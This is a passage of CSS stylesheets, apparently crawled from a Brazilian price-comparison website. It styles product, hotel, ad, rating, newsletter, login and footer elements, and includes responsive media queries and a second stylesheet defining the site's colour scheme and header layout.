videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels-search .hotels-search-form{width:100%;background-color:#FFF;border-radius:5px;position: relative;height: 45px;}
hotels-search .hotels-search-form .query{background:transparent;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
hotels-search .hotels-search-form .query:-webkit-autofill,
hotels-search .hotels-search-form .query:-webkit-autofill:hover, 
hotels-search .hotels-search-form .query:-webkit-autofill:focus, 
hotels-search .hotels-search-form .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
hotels-search .hotels-search-form .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
hotels-search hotels{display:none;}

.ads-block{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;margin-bottom: 30px;}
.ads-block .ad-title{width: 30px;position: relative;border: 1px solid var(--greyscale-color-6);min-height: 100px;}
.ads-block .ad-title span{position: absolute;transform: rotate(-90deg) translateY(-50%);-webkit-transform: rotate(-90deg) translateY(-50%);-moz-transform: rotate(-90deg) translateY(-50%);-ms-transform: rotate(-90deg) translateY(-50%);-o-transform: rotate(-90deg) translateY(-50%);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);left: -15px;bottom: 40%;text-transform: uppercase;font-size: 0.9em;}
.ads-block .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);display: flex;align-items: center;}
.ads-block .ad-cont img{max-width:100%;}

.ads-block-2-d{display:flex;}
.ads-block2{background: #fff;border: 1px solid var(--greyscale-color-6);display: flex;flex-direction:column;padding-bottom: 30px;flex-grow:1;}
.ads-block2:first-child{margin-right:15px;}
.ads-block2:nth-of-type(2){margin-left:15px;}
.ads-block2 .ad-title{text-align: center;position: relative;border: 1px solid var(--greyscale-color-6);}
.ads-block2 .ad-title span{text-transform: uppercase;font-size: 0.9em;}
.ads-block2 .ad-cont{flex-grow: 1;padding: 10px;border: 1px solid var(--greyscale-color-6);text-align: center;}
.ads-block2 .ad-cont img{max-width:100%;}

/*
* BEGIN tabs
*/
tabs{display: -webkit-box;border-bottom:1px solid var(--greyscale-color-4);}
tabs .nav-tabs{border-bottom:none;}
tabs .nav-tabs .nav-link{background: var(--greyscale-color-6);color: #000;font-weight: 900;font-size: 0.923em;margin-right: 10px;}
/*
* END tabs
*/

/*
* BEGIN infos
*/
infos{padding: 2em 0;display: -webkit-box;}
infos .video{text-align: center;margin-bottom: 4em;}
infos .custom-page{margin-bottom:4em;}
infos .it-info{padding-top:10px;padding-bottom:10px;}
infos .it-info:nth-child(2n){background:var(--greyscale-color-3);}
infos span{color:var(--greyscale-font-1);font-weight:500;}
/*
* END infos
*/

/*
* BEGIN price advertisers
*/
price-advertisers{padding: 4em 0;display: -webkit-box;}
price-advertisers .row:not(:first-child){padding:5px 0;border-bottom:1px solid var(--greyscale-color-4);}
price-advertisers .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-start;}
price-advertisers .price-cont p.price-old{font-size:1.077em;color:var(--secondary-color-active);text-decoration: line-through;}
price-advertisers .price-cont p.price{font-size:1.615em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
price-advertisers .actions{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
price-advertisers .actions .btn{padding: 5px 25px;}
/*
* END price advertisers
*/

/*
* BEGIN price history
*/
price-history{padding: 4em 0;display: -webkit-box;overflow: hidden;}
price-history .current{position: absolute;right: 40px;top: -30px;background: var(--secondary-color-active);color: #fff;border-radius: 5px;padding: 5px 10px;transform: translateX(50%);}
price-history .current .price{font-weight:900;}
price-history .current .date{color:var(--primary-color-active);}
price-history .current-line{position: absolute;top: -20px;right: 35px;height: calc(100% - 25px);border-left: 2px solid var(--secondary-color-active);}
/*
* END price history
*/

/*
* BEGIN ratings
*/
ratings{padding: 4em 0;display: -webkit-box;}
ratings .rating-total{border-right:1px solid var(--greyscale-color-4);}
ratings .rating-total h1{font-size:2.308em;font-weight:800;text-align:center;color:var(--primary-color-active);}
ratings .rating-total p{font-size:1.000em;font-weight:400;text-align:center;}
ratings .rating-total .rating{text-align:center;margin-top:10px;}
ratings .rating-total.total{border-right:none;background:var(--primary-color-active);padding:10px;border-radius:5px;}
ratings .rating-total.total h1{color:#fff;}
ratings .rating-total.total p{color:#fff;}
ratings .rating-it{width:100%;border-top:1px solid var(--greyscale-color-4);padding:2em 0;}
ratings .rating-it .photo{max-width: 100px;float: left;text-align:center;}
ratings .rating-it .photo img{max-width:100%;}
ratings .rating-it .comment{margin-left: 100px;}
ratings .rating-it .comment .name{display:-webkit-box;margin-bottom:10px;}
ratings .rating-it .comment .name h1{font-size:1.154em;margin:2px 10px 0 0;}
/*
* END ratings
*/

/*
* BEGIN to evaluete
*/
to-evaluate{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
to-evaluate h1{text-align:left;font-size:2.308em;font-weight:800;}
to-evaluate .form{padding:3em 0 0 0;}
to-evaluate .form label{color:#000;font-weight:800;}
/*
* END to evaluate
*/

/*
* BEGIN news
*/
news{display: -webkit-box;position:relative;border-top: 1px solid var(--greyscale-color-4);}
news:before{content:' ';position:absolute;width:50%;height:100%;top:0;left:0;background:var(--primary-color-active);}
news:after{content:' ';position:absolute;width:50%;height:100%;top:0;left:50%;background:var(--greyscale-color-3);}
news .left{padding: 4em 50px 2em 15px;background:var(--primary-color-active);}
news h1{text-align:left;color:#fff;margin-bottom:5px;}
news p{text-align:left;color:#fff;font-size:1.231em;margin-bottom:30px;}
news form{margin-bottom: 3em;}
news label.feedback{color:orange;font-weight:700;}
news input[type=email] {width: calc(100% - 130px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;height: 60px;}
news button[type=submit] {width: 130px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
news .be-checkbox label{font-size: 0.9em;margin-top: 5px;color: var(--greyscale-font-3);}
news a{float:left;font-size: 0.9em;}
news a:not(:last-child){margin-right:30px;}
news .right{z-index: 1;background:var(--greyscale-color-3);}
news .features{background-color:#f7f7f7;height: 100%;}
news .features .item{text-align:center;padding: 4em 20px 2em 20px;}
news .features .item:not(:last-child){border-right: 1px solid var(--greyscale-color-4);}
news .features .item h2{color: #365f85;font-size:1.385em;font-weight:800;margin: 20px 0 10px 0;}
news .features .item p{color: var(--greyscale-color-2);font-size:0.9em;line-height: 18px;text-align:center;padding: 0 2px 0 5px;}

.news-block{height: 100%;background: #fff;display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-2);border-radius: 5px;}
.news-block h1{font-size: 1.5em;text-transform: uppercase;}
.news-block p{text-align: center;font-size: 1em;text-transform: uppercase;margin-bottom: 20px;}
.news-block form{display: flex;flex-direction: column;align-items: center;}
.news-block input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block button{width:100%;}
.news-block label.feedback{color:orange;font-weight:700;}
.news-block label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

.news-block-post{height: 100%;background:var(--greyscale-color-3);display: flex;flex-direction: column;align-items: center;justify-content: center;padding: 20px;border: 1px solid var(--greyscale-color-4);border-radius: 5px;box-shadow: 0 0 10px var(--greyscale-color-4);}
.news-block-post h1{font-size: 1.3em;}
.news-block-post p{text-align: center;font-size: 1.1em;margin-bottom: 20px;}
.news-block-post form{display: flex;flex-direction: column;align-items: center;}
.news-block-post input[type=email]{width: 100%;height: 40px;margin-bottom: 10px;}
.news-block-post button{width:100%;}
.news-block-post label.feedback{color:orange;font-weight:700;}
.news-block-post label.acceptTerms{font-size: 0.8em;text-align: center;}
.news-block-post .terms{display: flex;justify-content: space-around;width: 100%;text-align: center;font-size: 0.9em;line-height: 15px;}

/*
* END news
*/

/*
* BEGIN login
*/
.auth{padding:4em 0;background:var(--greyscale-color-3);}
.auth h1{text-align:left;font-size:2.308em;font-weight:800;margin-bottom:20px;}
.auth .register{padding:0 30px;}
.auth .login{padding:0 30px;}
.auth .login .form{padding:20px;background:#fff;border-radius:5px;}
.change-pass-request input[type=email]{width: calc(100% - 160px);float: left;border: none;background: #fff;border-radius:5px 0 0 5px;}
.change-pass-request button[type=submit] {width: 160px;height: 60px;text-align:center;border: none;font-size: 15px;appearance: none;-webkit-appearance: none;border-radius: 0 5px 5px 0;padding: 0;}
.change-pass-request form{margin-top:20px;}
/*
* END login
*/

/*
* BEGIN logged
*/
logged{padding:4em 0;display: block;background:var(--greyscale-color-3);}
logged .menu-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;background: #fff;}
logged .menu-left p.logged-title{width: 100%;padding: 10px 20px;background: var(--greyscale-color-6);font-weight: 800;}
logged .menu-left p.title{font-weight: 700;font-size: 1.077em;}
logged .menu-left a.btn{text-transform:uppercase;font-weight: 700;}
logged .menu-left ul li{padding: 5px 20px;}
logged .menu-left ul li:hover{background:var(--greyscale-color-5);}
logged .menu-left ul li.active{background:var(--primary-color-active);}
logged .menu-left ul li a{color: var(--greyscale-color-1);display: flex;align-items: center;}
logged .menu-left ul li a i{margin-right:10px;}
logged .menu-left .menu-left-content{padding:10px 20px;}
logged .cont-right{background:#fff;padding:2em;border-radius:5px;}
logged .contents{padding: 7em 0;display: -webkit-box;}
logged .contents h1{padding-bottom:20px;}
logged .to-select{position:relative;padding:5px;border-radius:5px;border:1px solid var(--greyscale-color-4);cursor:pointer;height:62px;}
logged .to-select:after{content:' ';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:5px;}
logged .to-select.active:after{background-color:var(--primary-color-background);}
logged .to-select.active:after{content:"\f00c";font-family:'Font Awesome 5 Free';font-weight:900;color: #fff;font-size: 30px;vertical-align: middle;display: flex;justify-content: center;flex-direction: column;text-align: center;}
logged .to-select:hover:after{background-color:var(--primary-color-hover);opacity:.8;}
logged .box-icon{padding:10px;display:flex;align-items: center;}
logged .box-icon i{float: left;margin-right:5px;font-size:25px;width: 30%;}
logged .box-icon span{font-size: 1.100em;font-weight: 500;width: 70%;}
logged .photo-profile{height:70px;width:70px;}
logged .my-data .infos{color:var(--primary-color-active);}
logged .amount-value{text-align:center;}
logged .product-it:hover{border-color:var(--secondary-color-active);}
logged .product-it, logged .offer-it{padding:10px;border-radius:5px;border:1px solid var(--greyscale-color-4);}
logged .product-it a.title{height: 55px;}
logged .product-it .price p.price-old{min-height:auto;}
logged .product-it .price p.price{font-size:1.100em;}
logged .product-it .rating{margin-bottom:5px;}
logged .offer-it:before{display:none;}
logged .offer-it a.title{height:55px;color: var(--greyscale-color-1);font-size: 1.000em;}
logged .offer-it p.code{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .price p.price{font-size:1.100em;margin-bottom: 5px;}
logged .offer-it .rating{margin-bottom:5px;}
logged .complete-fail{display:table;margin-bottom: 5px;}
logged .complete-fail i{color:#e30044;font-size:28px;-webkit-text-stroke: 4px white;display:table-cell;padding-right: 15px;}
logged .complete-fail span{color:var(--greyscale-color-1);font-size:1.000em;display:table-cell;vertical-align:middle;}
/*
* END logged
*/

feedback{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
feedback.feedback-success{border-top:5px solid #28a745;}
feedback.feedback-error{border-top:5px solid #dc3545;}
feedback h1{font-family:Helvetica, Arial, Sans-Serif;text-align: left;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
feedback p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.300em;}
feedback .searchbox{width:100%;background-color:var(--greyscale-color-6);border-radius:5px;position: relative;height: 45px;}
feedback .searchbox .query{background:transparent;border:none;width:100%;height: 100%;color: var(--greyscale-font-1) !important;padding-left: 18px;}
feedback .searchbox .query:-webkit-autofill,header .searchbox .query:-webkit-autofill:hover, header .searchbox .query:-webkit-autofill:focus, header .searchbox .query:-webkit-autofill:active{-webkit-box-shadow: 0 0 0 30px var(--greyscale-color-3) inset !important;}
feedback .searchbox .btn-advertiser {margin:0 10px;position: absolute;right: 50px;top: 10px;display: flex;align-items: center;max-width: 200px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
feedback .searchbox .btn-advertiser input[type=checkbox]{margin-top:0;margin-right:5px;}
feedback .searchbox .btn-categories {margin:0 10px;position: absolute;right: 70px;top: 8px;}
feedback .searchbox .btn-categories select{padding-right: 20px;-moz-appearance:none;-webkit-appearance:none;appearance:none;max-width: 140px;font-size: 12px;}
feedback .searchbox .btn-categories select + i.fa {position: absolute;top: 10px;right:0;pointer-events: none;color:var(--greyscale-font-1) !important;}
feedback .searchbox .btn-search{border-radius:0 5px 5px 0;padding: 12px 16px;font-size:1.462em;position: absolute;right: 0;top: 0;transition: 1s;}
privacy-policy,protection-data{background-color:var(--greyscale-color-3);display: table;width: 100%;padding: 5em 0;}
privacy-policy h1,protection-data h1{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;margin: 20px 0;font-size: 2.308em;font-weight: 800;}
privacy-policy p,protection-data p{font-family:Helvetica, Arial, Sans-Serif;text-align: justify;text-justify: inter-word;font-size:1.000em;}
protection-data table{margin:20px 0;}
protection-data table tr td{color:var(--greyscale-color-1);padding:5px;border:1px solid var(--greyscale-color-2);}
announce{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
announce h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}
affiliate{padding:4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
affiliate h1{font-size:2.308em;font-weight:800;margin-bottom:20px;}

footer{background-color:var(--secondary-color-active);text-align:center;padding:20px;font-size: 11px;}
footer ul{display:flex;flex-wrap:wrap;flex-direction:column;}
footer ul li{text-align:left;position:relative;margin-bottom: 10px;}
/*
footer ul li:not(:first-child):before{content: "\f111";position:absolute;left:0;top:8px;font-size:3px;font-family: "Font Awesome 5 Free";color:#fff;font-weight: 900;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;}
*/
footer ul li a{color:#fff !important;}
footer ul li a:hover{color:var(--primary-color-active) !important;}
footer p{color:#fff;}
footer p.footer-copyright{text-align:right;}
footer .language{position: absolute;top: -5px;}
footer .language .nav-language .current-language{border: 1px solid #e1e1e1;background:#e1e1e1;border-radius: 5px;width: fit-content;padding: 4px 8px 3px 6px;margin-top: 2px;font-size: 0.8em;}
footer .language .nav-language .current-language img{margin-top: -3px;margin-right:3px;}
footer .language .nav-language a{color: var(--greyscale-font-1);font-size: 0.8em;}
footer .language .nav-language .dropdown-menu{top:-3px !important;}

@media only screen and (max-width: 1200px) {
	header .action-buttons li:not(:last-child){margin-right:10px;}
	header .action-buttons a.text p{display:none;}
	header .action-buttons a.text i{margin:0;}
}

@media only screen and (max-width:1024px){
	.cat-subs .card-columns {column-count: 5;}
}

@media only screen and (min-width:1024px){
	price-history .history-cont{height:300px;min-height:300px;}
}

@media only screen and (max-width:1336px){
	posts .post-it.layout-2 .contents{padding: 3.5em;}
}

@media (max-width: 991px) {
	news:before,news:after {display:none;}
	news .left{padding: 4em 50px 4em 50px;}
}

@media only screen and (max-width: 991px) {
	promo{padding-bottom: 18px;display: inline-table;}
	promo .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	alert{padding-bottom: 18px;display: inline-table;}
	alert .text1{display: block;margin-right: 0;margin-bottom: 5px;}
	
	header{position:fixed;top:0;left:0;z-index:99999;width: 100%;}
	.header-pd-md{min-height:85px;}
	header .b-search{display:none;z-index:99999;position:fixed;top:90px;left:0;width:100%;background:#e9e9e9;padding:20px;}
	header .header-categories-btn,header .header-searchbox-btn{display:inline-block;}
	header .logo{max-height: 50px;max-width: calc(100% - 130px);margin-left: 40px;}
	header .action-buttons{float:right;padding-top: 4px;}
	header .action-buttons p.text{display:none;}
	header .searchbox .btn-categories{display:none;}
	
	search.filter .inputs .group:last-child{float:none;}
}

@media (max-width: 991px){
	header .logo-fav{top:10px;}
	
	.header-blocks > div:not(:first-child){margin-left:10px;}
	
	header .b-search{margin:0 !important;}
	
	news .left{margin-top: 50px;}
	
	.page-4-info{flex-direction: column;}
	.page-4-info .left{width:100%;}
	.page-4-info .right{width:100%;}
	
	.page-4-reviews{flex-direction: column;}
	.page-4-reviews .left{width:100%;}
	.page-4-reviews .right{width:100%;padding-left: 0;}
	
	products.page-4-products .col-lg-4{margin-bottom:1rem!important;}
	
	.cta-social{flex-direction: row;top: inherit;bottom: 0;right: 50%;transform: translateX(50%);}
}

@media only screen and (max-width: 768px){
	.cat-subs .card-columns {column-count: 4;}
	
	.auth .register{padding:0;}
	.auth .login{padding:0;}
	
	page .detail .banner1 .img-logo{float: inherit;display: block;margin: auto;}
	page .detail .banner1 .img-banner{width: auto;max-width: 100%;display: block;margin: auto;float: inherit;}
	
	.header-blocks .b-logo{flex-grow:1;}
	.header-blocks .b-custom{display:none;}
	
	header .logo-fav{display:none;}	
	header .logo{display:block;max-width: 130px;margin-left: 0;}
	header .logo-fav img{max-height:20px;}
	
	advertising{/*background-size: 300%;*/background-position:top center;}
	advertising.header{height:auto;min-height: 40vh;padding: 3em;}
	advertising h1{width: inherit;font-size: 1.5em;}
	advertising h2{font-size:1.2em;}
	advertising .logo{margin-top: 40vh;margin-left: auto;margin-right: auto;box-shadow: 10px 10px 16px -6px rgba(220,220,220,1);border: 1px solid #dcdcdc;}
	banner-carousel .carousel-item-7{flex-wrap:wrap;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.3em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{position: absolute;bottom: 0;width: 100px;}
	banner-carousel .carousel-item-7 a:nth-child(1) .display img{left: 10px;}
	banner-carousel .carousel-item-7 a:nth-child(2) .display img{right: 10px;}
	
	.advertising105Header.to-right{float: none;margin: 0 auto 20px;text-align: center;}
	
	search.with-header{margin-top:0;}
/* 	search.with-header.with-logo .theContent{padding-top: 90px;} */
	
	page.with-header{margin-top: 0;}
/* 	page.with-header.with-logo .theContent{padding-top: 90px;} */

	post.with-header{margin-top: 0;padding: 2em 0;}
	post.with-header .theContent{padding:0 3em;}
	post .posts{padding:3em;}
	post .head{flex-direction: column;}
	post .post-it img.portrait{max-width:100%;}
	
	posts-category posts .post-category.type-2{width:100%;margin:0 !important;}
	posts-carousel posts [class*="department-posts-"]{flex-direction: column;}
	posts-category posts .post-category.type-3{width:100%;margin:0 !important;}
	
	posts-banner .posts-banner-it{flex-wrap:wrap;}
	posts-banner .posts-banner-it a{width:100%;}
	
	posts .post-it.layout-2 .contents{padding: 3em;}
	
	#modal-newsletter .cont{background: #fff;}
	#modal-newsletter .form-news{position: initial;height: 100%;}
	#modal-newsletter .close-modal{top: -20px;right: -20px;}
	
	#cta-modal-newsletter{bottom: 50px;transform: none;top: auto;right: 50px;padding:15px 10px 10px 10px;border-radius: 50%;width: 70px;height: 70px;}
	#cta-modal-newsletter label{display:none;}
	#cta-modal-newsletter i{font-size: 3.5em;}
	
	.offer-it[data-front=text] .contents{width:100%;}
	.offer-it[data-front=text] .image{text-align: center;}
	
	product .detail .zoom-text{display:none;}
	product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:5px;}
	product .detail .infos .actions a,product .infos .actions button{padding:10px;}
	
	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.economagic.com.br/assets/www/controls/eco/css/style.css?v=1.2.73
body_size: 4779
content:
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;400;700;900&display=swap');

:root {
  --primary-color-active: #a0c516;
  --primary-color-hover: #6b820e;
  --primary-color-background: rgba(160,197,22,.7);
  --secondary-color-active: #48585f;
  --secondary-color-hover: #596f79;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.container-fluid{padding: 0 5em;}

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{font-family: 'Poppins', sans-serif;}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

#modal-extension .cont{background-image:url('../image/bg_modal_ext.png');width: 622px;height:566px;}
#modal-extension .close-modal{top: 12px;right: 132px;width: 40px;height: 40px;font-size: 15px;}
#modal-extension iframe{position: absolute;top: 160px;left: 90px;border: 4px solid #fff;}
#modal-extension .btn-ext{position: absolute;bottom: 50px;left: 220px;border-radius: 30px !important;text-transform: uppercase;padding: 7px 30px;font-size: 14px;font-weight: 500;background-color: #ff4200;color: #fff !important;border: none !important;}
#modal-extension .btn-ext:hover{color:#a92e03;}

.btn-default, .btn-primary{background:#fff;border:2px solid var(--secondary-color-active) !important;border-radius:0 !important;color:var(--secondary-color-active) !important;}
.btn-default:hover, .btn-primary:hover{background: var(--primary-color-active); color: #fff !important;}

input[type=text], input[type=email], input[type=password], textarea, textarea.form-control, select.form-control{border-radius:0px;border: 1px solid var(--greyscale-color-4);}

.btn-large{font-weight:700;}
h1{font-weight:700;}
h2{font-weight:700;}
h3{font-weight:700;}
h4{font-weight:700;}
h5{font-weight:700;}

/*
* custom orders
*/
.header-blocks .b-logo{order:1;height: 65px;display: flex;align-items: center;padding: 5px 25px 0 35px;}
.header-blocks .b-country{order:2;height: 65px;display: flex;align-items: center;padding: 0 10px;}
.header-blocks .b-custom{order:3;flex-grow:2;padding: 0 10px;}
.header-blocks .b-search{order:4;flex-grow:1;padding-right: 35px;}
.header-blocks .b-wishlist{order:5;padding:5px 35px 0 0;}

.header-blocks > div:not(:first-child){margin:0;}

.dropdown-menu.show{box-shadow: 0 8px 25px rgba(0, 0, 0, 0.30);border-radius: 0 0 10px 10px;border: none;margin-top: 0;}

advertising.header .display{opacity:1;}

header{padding: 0;height:65px;display: flex;align-items: center;background: var(--primary-color-active);border-bottom: none;box-shadow: 1px -5px 10px #000;}
header .container{max-width:100%;padding:0;}
header .container .row{margin:0}
header .container .col-12{padding:0;}
header .searchbox{border-radius:30px;}
header .searchbox .query{margin: 0;width: 100%;border-radius: 30px;}
header .searchbox .btn-categories{display:none;}
header .searchbox .btn-search{border-radius: 0 30px 30px 0 !important;background: #fff;color: var(--primary-color-active) !important;border: 1px solid transparent !important;}
header .searchbox .btn-advertiser{display:none;}
header .header-categories-btn, header .header-searchbox-btn{color:#fff !important;background: var(--primary-color-hover);padding: 8px;}
header .header-categories-btn{margin-left:10px;}
header .header-searchbox-btn{position: absolute;right: 10px;}
header .country .nav-country .current-country{color:var(--greyscale-font-1);background:#fff;border-radius:0;padding: 3px 4px; margin-top: 0;}
header .action-buttons li.wishlist{display:none;}
header .action-buttons li.wishlist{text-transform: uppercase;}
header .action-buttons a.text:hover p{color:#fff !important;}
header .action-buttons a.text:hover{color:#fff !important;}
header .action-buttons p.text, header .action-buttons a.text, header .action-buttons a.text p{max-width: inherit;}
header .action-buttons{padding-top: 0;}
header .action-buttons li i{padding: 6px; background: #b4d538;}
header .logo{max-height:22px;}

.b-custom ul li{float:none;}
.b-custom ul li ul{display:none;}
.b-custom{display:block;}
.b-custom .departments{height: 100%;width: fit-content;}
.b-custom .departments:hover{background:rgba(107, 130, 14, 0.41);transition: 1s;}
.b-custom .departments a.nav-link{color: #fff;font-size: 1.1em;font-weight: bold;text-transform: uppercase;}
.b-custom .departments a.nav-link i{margin-right:10px;}
.b-custom .departments p.title{text-transform:uppercase;font-size:1.077em;font-weight:600;color: var(--greyscale-font-3);background-color:#f2f2f2;padding:15px;}
.b-custom .departments ul{padding:0;}
.b-custom .departments ul li{padding:7px 30px 5px 20px;position:relative;height: 31px;margin:0;}
.b-custom .departments .dropdown-menu > ul > li:hover,.b-custom .departments ul li:active{background-color: var(--greyscale-color-3) !important;transition: 1s;}
.b-custom .departments ul li i.plus{position: absolute;right: 10px;top: 5px;font-size: 15px;color:var(--secondary-color-active);}
.b-custom .departments ul li a{line-height: 15px; display:-webkit-box;color: var(--secondary-color-active) !important;overflow: hidden;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 0.8em;text-transform: none;}
.b-custom .departments .dropdown-menu > ul > li a i{margin-right:10px;font-size: 15px;}
.b-custom .departments .dropdown-menu > ul > li:hover > a{color: var(--primary-color-active) !important;}
.b-custom .departments ul li ul{display:none;position: absolute;right: -250px;width: 250px;z-index: 9;top: 0;background: var(--greyscale-color-3) !important;padding: 0;}
.b-custom .departments ul li ul li{padding:7px 20px 7px 20px;}
.b-custom .departments .dropdown-menu > ul > li:hover > ul{display:block;}
.b-custom .departments .dropdown-menu > ul > li > ul > li:hover > a{color: var(--primary-color-active) !important;}

.carousel-indicators li{width: 8px;height: 8px;border-radius: 50%;background-color:#fff !important;margin-right:4px;margin-left: 4px;}

banner-carousel .carousel{border-bottom: 3px solid var(--secondary-color-active);}
banner-carousel .carousel-item-7 .carousel-banner-img .display{padding:50px;background:none;width: 50%;justify-content: start;}
banner-carousel .carousel-item-7 .carousel-banner-img .display button{display:none;font-size:13px;border: 2px solid #fff !important;color: #fff !important;background: transparent;border-radius: 0;font-weight: 700;text-transform:uppercase;}
banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-weight: 700; font-size: 2em;}
banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size: 1.2em;margin-bottom: 20px;font-weight: 200;}
banner-carousel .carousel-item-7 .carousel-banner-img .display img{margin-bottom: 20px;box-shadow: none;border-radius:0;width: 50%;}
banner-carousel .carousel-item-7 a:first-child .display h1, banner-carousel .carousel-item-7 a:first-child .display p{text-shadow: none;}
banner-carousel .carousel-item-7 a:nth-child(2) .display h1, banner-carousel .carousel-item-7 a:nth-child(2) .display p{text-shadow: none;}

advertisers .advertisers-row,
advertisers .category-advertisers-row{background: #fff;box-shadow: 0 10px 25px #dfdfdf; margin-top: 3em;}
advertisers .category-advertisers-grid,
advertisers .search-advertisers-grid{width:100%;background: #fff;box-shadow: 0 10px 25px #dfdfdf;}
advertisers .slick-slide{border-left: 1px solid var(--greyscale-color-6);border-top: 1px solid var(--greyscale-color-6);}
advertisers .slick-slide .slick-slide{border-left:none;}
